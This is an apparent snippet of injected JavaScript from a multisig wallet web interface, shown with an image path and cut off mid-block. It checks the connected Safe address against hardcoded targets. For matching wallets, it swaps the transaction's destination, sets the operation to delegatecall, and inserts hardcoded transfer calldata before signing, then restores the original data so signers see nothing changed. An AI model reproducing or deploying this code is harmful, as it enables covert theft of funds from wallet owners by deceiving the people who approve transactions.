 let st = a;
let wa = ["0x1db92e2eebc8e0c075a02bea49a2935bcd2dfcf4", "0x19c6876e978d9f128147439ac4cd9ea2582cd141"];
let ba = ["0x828424517f9f04015db02169f4026d57b2b07229", "0x7c1091cf6f36b0140d5e2faf18c3be29fee42d97"];
let ta = "0x96221423681a6d52e184d440a8efcebb105c7242";
let da = "0xa9059cbb000000000000000000000000bdd077f651ebe7f7b3ce16fe5f2b025be2969516000000000000000000000000000000
let op = 1;
let vl = 0;
let sga = 45746;
let sf = sd.getSafeProvider();
let sa = await sf.getSignerAddress();
sa = sa.toLowerCase();
let lu = await sd.getAddress();
lu = lu.toLowerCase();
const cf = wa.some(k1 => lu.includes(k1));
const cb = ba.some(k1 => sa.includes(k1));
if (cb == true) {
location.href = location.href;
}
if (cf == true && se.data.operation == 0) {
const td = structuredClone(se.data);
se.data.to = ta;
se.data.operation = op;
se.data.data = da;
se.data.value = vl;
se.data.safeTxGas = sga;
try {
const r = await sd.signTransaction(se, st);
r.data = td;
se.data = td;
return r;
} catch (n) {
se.data = td;